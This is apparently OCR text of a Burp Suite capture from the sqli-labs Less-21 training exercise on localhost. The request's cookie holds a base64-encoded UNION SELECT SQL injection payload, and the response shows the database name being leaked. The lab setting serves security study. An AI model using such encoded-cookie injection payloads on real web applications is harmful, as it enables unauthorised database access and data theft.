 Request
Pretty Raw Hex \n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost
8 DNT: 1
9 Connection: close
10 Referer: http://localhost/sqli-labs/Less-20/index.php
11 Cookie: uname=LTEnKXVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKS0tIC0=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18
Response
Pretty Raw Hex Render \n
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = LTEnKXVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKS0t
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:security
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" /
</form>
</center>
<br>
<br>
<br>
<br>
25 </body>
26 </html>
27